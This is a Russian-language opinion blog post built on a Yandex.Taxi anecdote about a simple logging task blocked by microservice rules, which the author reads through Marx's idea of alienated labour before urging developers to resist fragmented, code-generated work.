В общем, у меня долго не получалось найти рациональное объяснение происходящему, но однажды мне его буквально на пальцах растолковал... один из технических топ-менеджеров Яндекс.Такси, где я когда-то работал. История эта уже древняя, потому, думаю, вполне можно рассказать, никого не задев.
С точки зрения IT Яндекс.Такси — это такая компания, где и десять лет назад уже трудился значительный коллектив разработчиков. В то время, когда я там работал, она занималась довольно широким спектром технических задач: автоматизацией собственно такси, разработкой сервисов о еде и прочим...
А, в частности, — наймом водителей, ведь для своей работы бизнес такси требовал целую армию исполнителей, которую различными способами рекрутировали, постоянно преодолевая её естественную убыль.
На то, чтобы организовать найм водителей, компания в те годы ежемесячно тратила приблизительно миллиард рублей. В целом всё было хорошо: миллиард уходит на найм, а (условно) десять — зарабатывается. "Бабки крутятся, прибыль мутится" — все (в том числе собственники) довольны...
Однако в какой-то момент случилось не то чтобы ЧП, но что-то подобное, и в тот раз почему-то не вышло этот самый миллиард на найм выделить. То ли слияние компаний проводили, то ли реорганизацию. В общем, бюджет порезали, и вместо миллиарда выделили всего двести миллионов.
Надо сказать, что решая "сократить этот кост на один месяц", руководство понимало серьёзность и последствия такого действия. Все отдавали себе отчёт, что будет просадка и в следующем месяце обязательно придётся увеличивать расходы.
Но вот беда — просадки не случилось! Месяц закончился, и вообще ни одна бизнес-метрика не пострадала: наняли ровно столько же, сколько в предыдущем.
Видя это, бизнес, разумеется, задался вопросом: "А стоит ли вообще каждый раз впихивать в этот найм по миллиарду? Может быть, и двухсот миллионов достаточно?"
Поскольку речь шла о сумасшедших суммах, то в срочном порядке собрали команду, которая должна была помочь понять, что происходит. Таким образом, туда попал и я — как технический исполнитель.
Взглянув на проблему и на техническое обеспечение этого самого найма (заглянув в код, пообщавшись с разработчиками), я сразу предложил чуть доработать рабочие места: операторов кол-центров, педагогов, инструкторов, а также лендинги, добавив в них этакий аналог метрик.
(Метрики в чистом виде не подходили: требовалось разобраться с длинными цепочками, а для этого необходимо было удерживать связи между сущностями.)
В общем, чтобы выполнить нужные замеры и подсчёты, я решил взять любую базу данных (например, PostgreSQL) и записывать в неё происходящие события вместе с идентификаторами (будущих) водителей, операторов и т.п. Подождав месячишко, пока накопится статистика, я планировал поделать из неё выборки, отвечающие на вопросы бизнеса.
Просто же всё? И вот пришёл я с этим "просто" к тому самому топу.
— Здесь достаточно одного программиста, — начал я, — он за день (ну, хорошо, округлим до недели) сделает функцию, записывающую событие в БД. Большого количества полей в записях не требуется: тип, время, связь с нанимаемым водителем и связь с исполнителем. В общем, работа очень простая, могу даже сам запилить: тут строк пятьдесят кода. Затем, — продолжил я, — мы обойдём все формы и бакенд, добавляя http-запросы, генерирующие это событие, — и вуаля! В конце следующего месяца отчёт готов!
— Не пойдёт.
— Почему?
— Вы не сможете получить разрешение на размещение такого проекта на площадке Яндекса.
— А что тут не так?
— У нас регламент. Например, база данных должна работать в трёх датацентрах.
— Хорошо, запрос к эксплуатации будем делать на постгрис с синхронной репликацией. Что ещё?
— Вы не пройдёте техаудит.
— Что же тут аудировать? Пятьдесят строк кода! Пройдём!
— Нет, — снова повторил он, — то, что ты предлагаешь — ни разу не микросервис. А по регламенту должен быть именно он.
— Хгм... — озадачился я. — А ведь и инфраструктура, которую мы хотим обложить метриками, — не микросервисная.
— Ну и что? Получать ресурсы (БД, деплой) ты будешь для нового проекта, так? Значит, он обязан быть микросервисом, иначе ничего тебе не выдадут.
— Слушай! — попытался я воззвать к его сознательности, — посмотри на бизнес, там ведь все бегают как ужаленные и кипятком во все стороны писают! Речь идёт о судьбе, ни много ни мало, а миллиарда в месяц! Какая разница, микросервис или не микросервис? Давай максимально быстро дадим ответы на поставленные вопросы, а потом будем хоть до пенсии переписывать в спокойном режиме, приводя в соответствие к требованиям регламента?
— Нет, мы не станем так делать! — обломал меня он.
— А как?
— Мы реорганизуем (расширим) отдел. В него войдёт десять-двенадцать разработчиков, они напишут нужные микросервисы. Здесь я вижу что-то около десяти микросервисов.
Собирать статистику мы будем не в базе данных, а в сервисе биллинга, который уже используется в других проектах. Он, правда, для этой задачи не очень подходит... В общем, думаю, года через два сделаем всё необходимое.
— Но бизнес же ежемесячно, возможно, теряет до миллиарда!
— Нас не волнуют проблемы бизнеса. Соблюдение регламентов гораздо важнее!
— А в чём ценность этих регламентов, если за них приходится столько платить?
— Разве много? — удивился он.
— Один человеко-месяц (ограничение сверху) размениваем на двадцать четыре человеко-года (ограничение снизу) плюс, эээ..., двадцать миллиардов потерь за время разработки...
— Ну и что? — задал он вопрос, поставивший меня в тупик.
В общем, хоть задача действительно была на пятьдесят строк кода (вместе с тестами), я не смог его переубедить.
Конечно же, место для деплоя нам не выделили, постгрис тоже не дали. Аудит мы не то что не прошли — мы до него не дошли!
Поняв, что дело здесь тухлое, я спешно ротировался в другое подразделение Яндекса, не обременённое (ещё) подобными регламентами. Ну, а реформированный отдел уже без меня решал эту проблему (насколько я знаю) не два, а почти четыре года. Впрочем, как говорится, это — совсем другая история...
Решение, что нужно оттуда бежать пришло ко мне вместе с пониманием, зачем нужны все эти регламенты. Этот топ и объяснил мне всё, а примерив такую работу на себя, я понял, что "в этой клетке я жить не хочу, да, пожалуй, и не смогу".
Прежде чем двинуться дальше, ещё немного отступлю от темы и сделаю небольшое пояснение о собственно предмете нашего с ним спора.
Технически (именно технически) микросервисы — совершенно бессмысленная вещь.
Микросервисы, например, — не способ масштабировать нагрузку[6](#library): stateless программы легко масштабируются простым добавлением копий, а масштабирование statefull всегда происходит там, где хранятся данные.
Можно даже сформулировать правило:
> С технической точки зрения (производительность, количество кода и т.п.), микросервис **всегда** может быть замещён обычным кодом, и это действие приведёт к тому, что накладные расходы упадут, а эффективность вырастет.
>
>
Однако зачем их используют, для чего вводят такие регламенты?
— Видишь этих людей? — ответил он мне, показывая страничку одного из подчинённых ему отделов на staff, — здесь, например, их сейчас сто пятьдесят. Все они работают в одной парадигме — пишут микросервисы — причём значительную часть работы вообще делает кодогенератор.
Знаешь, в чём ценность подобного подхода?
— В чём? — переспросил я.
— Во-первых, я могу уволить половину или даже вообще всех, заместив их совершенно новыми людьми с улицы. От этого не случится никакого ущерба.
Во-вторых, никто из них, уйдя отсюда, не сможет сделать систему, аналогичную той, что мы имеем: **большинство не то что не знает даже о половине бизнес-нюансов — не имеет представления, чем занимается сосед!**
### Осмысление
Итак, микросервисы нужны не потому, что дают некий технологический профит, а потому, что позволяют низвести разработчика до уровня мелкого винтика в производственной системе. Быстрая взаимозаменяемость этих винтиков имеет бо́льшую ценность, нежели расходы на разработку.
Это даже не разделение труда, которое предавал анафеме Жан-Жак Руссо, — **это самое натуральное отчуждение от результатов труда по Карлу Марксу**[8](#library)!
Ни больше ни меньше!
> Отчуждение рабочего в его продукте имеет не только то значение, что его труд становится предметом, приобретает внешнее существование, но ещё и то значение, что **его труд существует вне его, независимо от него, как нечто чужое для него**, и что этот труд становится противостоящей ему самостоятельной силой; что жизнь, сообщённая им предмету, выступает против него как враждебная и чуждая.
>
> *© Карл Маркс*
>
>
Итак, рассмотрим среднестатистического разработчика Яндекс.Такси. Нанимаясь, он прошёл десяток-другой собеседований[9](#library) и попал, наконец, на вожделенную должность. А что дальше? А дальше над ним висит регламент: "только микросервис". И даже больше — "на 80% кодогенерируемый микросервис".
Что такое микросервис, значительная часть которого кодогенерируется? Это способ изолировать разработчика от целого (и друг от друга). Это жёсткий контракт в YAML-файлах: "На входе требуется вот это, а на выходе вот то, приступай!". И даже внутри оставшихся двадцати процентов свобода творчества самым садистским образом ограничена: цензурируется шестью с половиной линтерами!
Поскольку человек — существо разумное, ему присуща потребность самовыражения. И раз она настолько серьёзно ограничена внешними рамками, то неудивительно, что он:
* Перманентно пребывает в демотивированном состоянии (отсюда столь низкая производительность: 24 человеко-года, против одного человеко-месяца).
* Пытается искать ей иное приложение, пытаясь, например, оптимизировать или улучшить то, что не нужно.
* Фрагментарно мыслит (ведь оперирует он именно фрагментами).
В Яндексе есть прекрасный внутренний ресурс (ЯЧан), где можно писать анонимно. Так вот, там эти самые "винтики большой машины" говорят о себе: "Я работаю перекладывателем JSON'ов!"
Шутка? Да, но в каждой шутке всего лишь доля шутки...
### А дальше?
Сравнительно длительное время именно в IT мире наблюдалась уникальнейшая (по сравнению с другими отраслями) ситуация: наёмные рабочие имели доступ к средствам производства и в любой момент могли, используя их, прокатиться вверх на социальном лифте.
А что? Всё, что тебе нужно, — компьютер и немножко терпения. Идея же сгодится практически любая, просто сделай качественно!
Однако постепенно такие возможности закрываются и далее будут закрываться ещё агрессивнее. По мере роста отчуждения труд разработчиков будет всё сильнее дешеветь, пока из нынешних хипстеров не получатся настоящие пролетарии.
Уже сейчас бизнес нацелен на радикальное снижение уровня квалификации среднестатистического разработчика, на работника с максимально фрагментированным мышлением (чтобы не пытался, поднимаясь по социальным лифтам, составлять конкуренцию).
Ну а если мышление почему-то фрагментировано недостаточно, то и это ведь исправимо: помимо продвигаемой капиталом профессиональной фрагментации процветают и иные различные симулякры вроде всяких SJW[10](#library), BLM и т.п., мешающие человеку разобраться в ситуации, переключающие его из опасного конструктивного русла в безопасное деструктивное.
В итоге весь этот деструктив доводит до того, что некоторые уже добровольно[17](#library) устанавливают на свой IDE не только линтеры, контролирующие количество пустых строк, но и форматеры кода!
А затем, эти люди с поломанной психикой начинают доказывать, что вручную прописывать код обработки исключений в каждой функции — благо, что чем строже клетка, в которой их содержат, тем лучше!
Ещё бы! Они уже не помнят, что мир был (или может быть) иным!
### Что делать?
Научно-технический прогресс понемногу приводит нас к тому, что именно мы — IT'шники — станем тем рабочим классом, которому придётся ломать систему эксплуатации человека человеком. И делать это придётся, преодолевая уныние и внутреннее лакейское нежелание что-либо менять.
Путь борьбы требует значительных психологических ресурсов, и самое трудное — преодоление собственного нежелания плыть против течения. Хоть это давно описано многими классиками[11](#library), но отклик находит лишь у немногих.
> ...Но иногда некоторые из них говорили что-то неслыханное в слободке. С ними не спорили, но слушали их странные речи недоверчиво. Эти речи у одних возбуждали слепое раздражение, у других смутную тревогу, третьих беспокоила легкая тень надежды на что-то неясное, и они начинали больше пить, чтобы изгнать ненужную, мешающую тревогу.
>
> *© Максим Горький.*
>
>
Именно нам, IT'шникам, необходимо как можно быстрее превозмочь коллективный отказ от борьбы — иначе, как говорил великий американский писатель, железная пята математически непреложна[12](#library).
> —- Тогда, и вы, и мы, и весь рабочий класс будем раздавлены железной пятой деспотизма, не ведающего удержу и жалости, —- деспотизма, какого не знала доселе ни одна, даже самая тёмная эпоха в жизни человечества. Вот имя для него —- Железная пята!
>
> *© Джек Лондон*
>
>
Начал главу "Что делать?", а о том, что делать, так пока ничего и не сказал. Исправляюсь.
Итак, бороться! А борьба наша начинается прежде всего с воплощения Ленинского завета: "Учиться, учиться и ещё раз учиться"[13](#library).
> ...среди рабочих выделяются настоящие герои, которые —- несмотря на безобразную обстановку своей жизни, **несмотря на отупляющую каторжную работу** на фабрике, —- **находят в себе** столько характера и силы воли, чтобы учиться, учиться и учиться, и вырабатывать из себя сознательных социал-демократов...
>
> *© В.И. Ленин*
>
>
Как всегда, учиться придётся именно превозмогая и своё внутреннее нежелание и сопротивление среды.
Боритесь! Отказывайтесь от вакансий, где вам предлагают работать над микросервисами. Встречно предлагайте монолитные приложения!
Удалите из своего IDE форматирующие код расширения, уничтожьте линтеры, верифицирующие стиль, оставьте только те, что дают информацию о возможных ошибках. Заставьте творца, который живёт внутри, выйти на первый план!
Хороший кандидат, для реализации творческих потребностей — OpenSource[18](#library). Отчаянно **необходимо**, например, **написать препроцессоры для Go и Rust**, **реализующие синтаксис исключений**!
Изучайте весь стек технологий, а не только тот кусочек, за который вам платят. Чтобы прийти к успеху в деле свержения тирании капитала, необходимо удерживать при себе знания о всех доступных технологиях. Да, всего несколько лет назад понятие "фулстек разработчик" было крайне уважаемым и востребованным, а теперь хедхантер показывает всего одиннадцать вакансий по этому запросу[14](#library), против шестисот у "разработчиков микросервисов".
Конечно, это соотношение демотивирует и навевает уныние, но именно оно и показывает направление, в котором нужно двигаться. Направление, в котором находится ахиллесова пята наших врагов.
Вместе с отчуждением уныние и нежелание бороться будут только нарастать, однако нужно помнить, что и шансы на победу со временем уменьшаются. Поэтому, чем раньше мы выступим единым фронтом, тем лучше!
Да, многие возможности уже упущены. Да, Железная Пята наступает с неумолимой неизбежностью. Однако наше генеральное сражение ещё впереди!
Дорогу осилит идущий. Капля точит камень. Если каждый из нас — хоть где-то хоть какой-то гадости в IT — скажет твёрдое "нет!", мир станет лучше, чище и на шажок ближе к идеалу.
> Оковы тяжкие падут,
> Темницы рухнут — и свобода
> Вас примет радостно у входа,
> И братья меч вам отдадут.
>
> *© А.С. Пушкин*
>
>
Надеюсь, эта статья поможет читателю выбрать правильную сторону в этой вечной борьбе сил света и тьмы. К счастью, или, увы, но отсидеться в сторонке не получится.
**Пролетарии всех стран, соединяйтесь!**
### Литература
0. [Оригинал этой статьи на моём сайте](https://unera.net/all/2023/01/08/microservice-marksizm.html).
1. [Дейстра о goto](https://ru.wikipedia.org/wiki/Considered_harmful).
2. [TMTOWTDI-принцип](https://ru.wikipedia.org/wiki/TMTOWTDI).
3. [KISS-принцип](https://ru.wikipedia.org/wiki/KISS_%28%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF%29).
4. [Роб Пайк о вредности исключений](https://habr.com/ru/post/269909/).
5. [Отрицание TMTOWTDI в Python](https://peps.python.org/pep-0020/).
6. [Микросервисы — не способ масштабироваться](https://habr.com/ru/post/559708/).
7. [Исключения в Rust тоже отсутствуют](https://doc.rust-lang.ru/book/ch09-00-error-handling.html).
8. [К. Маркс (Отчуждённый труд)/(Экономическо-философские рукописи, 1844)](https://www.marxists.org/russkij/marx/1844/manuscr/4.htm).
9. [Собеседование в Яндекс: театр абсурда :/](https://habr.com/ru/post/550088/).
10. [SJW](https://ru.wikipedia.org/wiki/%D0%91%D0%BE%D1%80%D0%B5%D1%86_%D0%B7%D0%B0_%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E_%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D0%B4%D0%BB%D0%B8%D0%B2%D0%BE%D1%81%D1%82%D1%8C).
11. [Максим Горький. Мать](https://ilibrary.ru/text/1485/index.html).
12. [Джек Лондон. Железная пята](https://librebook.me/the_iron_heel/vol1/10).
13. [В.И. Ленин. Попятное направление русской социал-демократии](https://ru.wikisource.org/wiki/%D0%9F%D0%BE%D0%BF%D1%8F%D1%82%D0%BD%D0%BE%D0%B5_%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B2_%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%B9_%D1%81%D0%BE%D1%86%D0%B8%D0%B0%D0%BB-%D0%B4%D0%B5%D0%BC%D0%BE%D0%BA%D1%80%D0%B0%D1%82%D0%B8%D0%B8_(%D0%9B%D0%B5%D0%BD%D0%B8%D0%BD)).
14. [Фулстек разработчик на хедхантер](https://hh.ru/search/vacancy?text=%D1%84%D1%83%D0%BB%D1%81%D1%82%D0%B5%D0%BA+%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%87%D0%B8%D0%BA&from=suggest_post&area=1).
15. [PEP8 порядок импорта модулей](https://pythonworld.ru/osnovy/pep-8-rukovodstvo-po-napisaniyu-koda-na-python.html).
16. [Последние четверть века развития в программировании нет](https://habr.com/ru/post/560010/).
17. [Стокгольмский синдром](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D0%BE%D0%BA%D0%B3%D0%BE%D0%BB%D1%8C%D0%BC%D1%81%D0%BA%D0%B8%D0%B9_%D1%81%D0%B8%D0%BD%D0%B4%D1%80%D0%BE%D0%BC).
18. [Открытое программное обеспечение](https://ru.wikipedia.org/wiki/%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BD%D0%BE%D0%B5_%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5).
#### Вместо постскриптума (к списку Литературы)
*Многие философы (ещё задолго до Руссо) приходили к выводу, что разделение труда неизбежно приводит к тому, что впоследствии Маркс назвал отчуждением.*
*Но, увы, мало кто предлагал какие-либо конструктивные решения.*
*Может быть, кому-то будет интересным, но в начале 20 века, творил поистине великий философ и учёный - А.Богданов. Он, в частности, предложил ввести понятие "фулстек-учёного" и добавить науку, объединяющую все прочие.*
*Его труд —* [*Тектология*](http://techlibrary.ru/b1/2i1p1d1e1a1o1p1c_2h.2h._3a1f1l1t1p1m1p1d1j2g._2j1s1f1p1b2a1a2g_1p1r1d1a1o1j1i1a1x1j1p1o1o1a2g_1o1a1u1l1a._2s1o1j1d1a_1._1989.pdf) *крайне рекомендуется к изучению. Конечно, это непростое чтиво, поскольку сильно отличается от* ***современного*** *научного стиля изложения.*
*Основная идея* [*Тектологии*](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D0%BA%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F) *состоит в том, чтобы выявлять общие закономерности в совершенно разных науках: общественных и естественных, химии и истории итп, сводя подходы к единообразным...*
*Чтобы стать хорошим фулстек разработчиком (по Богданову) придётся научиться переносить опыт, накопленный во фронтенде в бакенд. И всё вместе — в системное программирование. Как-то так.* | https://habr.com/ru/post/709328/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.